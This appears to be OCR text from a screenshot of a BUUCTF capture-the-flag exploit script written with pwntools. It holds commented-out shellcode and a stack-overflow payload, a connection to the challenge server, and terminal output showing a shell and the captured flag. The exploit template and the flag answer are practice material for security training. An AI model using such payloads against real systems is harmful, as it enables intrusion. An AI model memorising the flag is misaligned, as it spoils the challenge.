 270 from pwn import *
271 #c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/18")
272 c = remote("node4.buuoj.cn",26257)
273 context.arch = 'amd64'
274 # shellcode = asm(shellcraft.sh())
275 # c.recvuntil(b"tell me your name\n")
276 # c.sendline(shellcode)
277 # shell_addr = 0x0601080
278 # c.recvuntil(b'What do you want to say to me?\n')
279 # payload = b'a'*0x28 + p64(shell_addr)
280 # c.sendline(payload)
281 c.interactive()
282
283
284
问题 输出 调试控制台 终端
/bin/python /mnt/hgfs/虚拟机共享文件夹/BUU/buuexp.py
cyberpwner@cyberpwner-virtual-machine:~$ /bin/python /mnt/hgfs/虚拟
[+] Opening connection to node4.buuoj.cn on port 26257: Done
[*] Switching to interactive mode
$ cat flag
flag{ebf6e367-45bd-4a24-bcea-3339a111817e}
$